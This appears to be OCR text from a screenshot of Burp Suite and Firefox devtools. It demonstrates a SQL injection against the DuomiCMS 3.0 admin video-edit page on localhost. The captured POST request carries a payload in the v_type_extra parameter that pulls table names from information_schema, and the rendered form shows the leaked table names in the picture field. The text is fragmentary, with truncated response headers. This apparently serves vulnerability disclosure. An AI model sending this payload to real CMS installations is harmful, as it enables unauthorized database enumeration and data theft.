 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /duomicms3.0/upload/admin/admin_video.php?action=save&acttype=edit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 187
DNT: 1
Connection: close
Referer: http://127.0.0.1/duomicms3.0/upload/admin/admin_video.php?action=edit&id=4
Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=9p3bfj6bp74vcbbr5qpu5g30v5
Upgrade-Insecure-Requests: 1
v_name=a&v_enname=a&isuppingyin=1&v_color=&v_type=5&v_state=0&v_type_extra%5B%5D=1',v_pic=(select+group_
concat(table_name)+from+information_schema.tables+where+table_schema%3ddatabase())#
Respon
Raw
HTTP/1.1 20
Date: Sat, 3
Server: Apa
X-Powered-
Expires: Thu
Pragma: no-
Cache-Cont
Connection:
Content-Typ
Content-Len
<script>aler
影片管理 × http://127.0.0.1/duomicms3.0/up × +
127.0.0.1/duomicms3.0/upload/admin/admin_video.php?acti 90%
火狐官方站点 新手上路 常用网址 JD 京东商城
修改视频数据
* 名 称: a 拼 音: a 颜色: 无色 * 视频分类: | |—动作片 连载?
扩展分类: 电影 动作片 喜剧片 爱情片 科幻片 剧情片 恐怖片 战争片 电视剧 大陆剧 港台剧 日韩剧 欧美剧 综艺 动漫
剧情分类: 爱情 校园 乡村 少儿 都市 娱乐
图片地址: radd,duomi_favorite,duomi_flink,duom ← 清 除 浏览... 未选择文件。 上传 更新时间
主 演: 导 演: 星级: ★★★★★ 主演、导演用逗号或空格隔开
备 注: 关键词: 备注如: 高清,无水印 (配合标题一起显示)
发行年份: 2019 2019 语言: 选择或填写 地区: 选择或填写 版本: 剧场版 剧场版
总点击: 0 月点击: 1 周点击: 1 日点击: 1
更新周期: 周一 周二 周三 周四 周五 周六 周日 时长: 分钟 集数: 集
影片别名: 0 发行公司: a 电视台: a
影片评分: 豆瓣 1 时光网 1 IMDB 1 站内 1 评分次数 1 当前评分: 1.0 (评分 = 站内分数/评分次数)
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
搜索 HTML + 过滤样式 :hov .cls + 布
<tr height="35"> ... </tr>
<tr height="35">
<td class="td_border" width="70" align="right"> 图片地址: </td>
nt > div.r_content_1 > form#addform > table.tb_style > tbody > tr > td.td_border > input#v_pic
元素 { 内联
}
textarea, input, select { style.css:11
padding: 5px;
弹性盒
选择一
网格